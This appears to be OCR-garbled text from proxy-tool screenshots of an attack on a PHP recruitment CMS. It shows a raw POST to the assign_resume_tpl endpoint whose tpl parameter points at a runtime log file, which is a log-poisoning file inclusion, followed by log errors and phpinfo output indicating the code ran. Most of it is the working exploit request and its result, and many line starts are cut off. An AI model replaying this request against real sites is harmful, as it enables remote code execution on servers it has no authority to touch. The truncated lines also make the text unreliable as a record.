 Raw Hex MarkInfo \n
/index.php?m=home&a=assign_resume_tpl HTTP/1.1
192.168.10.10:808
a: no-cache
-Control: no-cache
de-Insecure-Requests: 1
Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
WebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
t:
html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
t-Encoding: gzip, deflate, br
t-Language: zh-CN,zh;q=0.9
e: PHPSESSID=qm2f6p10m5plkrpqpdjtfam8n2; think_language=zh-CN;
_template=default
ction: keep-alive
nt-Type: application/x-www-form-urlencoded
nt-Length: 52
ble=1&tpl=./data/Runtime/Logs/Home/25_03_20.log
Pretty Raw Hex Render MarkInfo
time,'refresh' as type FROM `qs_resume` WHERE `display` = 1 AND `audit
= 1 AND `id` NOT IN () ORDER BY refreshtime DESC LIMIT 5 ERR:
1064:You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
ORDER BY refreshtime DESC LIMIT 5' at line 1 [ SQL语句 ] : SELECT
`id`,`fullname`,`sex`,refreshtime as time,'refresh' as type FROM `qs_resume
WHERE `display` = 1 AND `audit` = 1 AND `id` NOT IN () ORDER BY
refreshtime DESC LIMIT 5 [ 2025-03-20T07:40:44+08:00 ] 192.168.122.93
/index.php?m=home&a=assign_resume_tpl ERR: 参数错误或者未定
义:variable [ 2025-03-20T07:40:53+08:00 ] 192.168.122.93 /index.php?
m=home&a=assign_resume_tpl ERR: 参数错误或者未定义:variable [ 2025-
03-20T07:40:54+08:00 ] 192.168.122.93 /index.php?
m=home&a=assign_resume_tpl ERR: 参数错误或者未定义:variable [ 2025-
03-20T07:41:29+08:00 ] 192.168.122.93 /index.php?
m=home&a=assign_resume_tpl ERR: 模板不存
在:./Application/Home/View/default/Index/
PHP Version 5.4.45
System Windows NT DESKTOP-JFB57A8 6.2 build 9200 (Windows 8 Business Edition) i
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--di
-disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-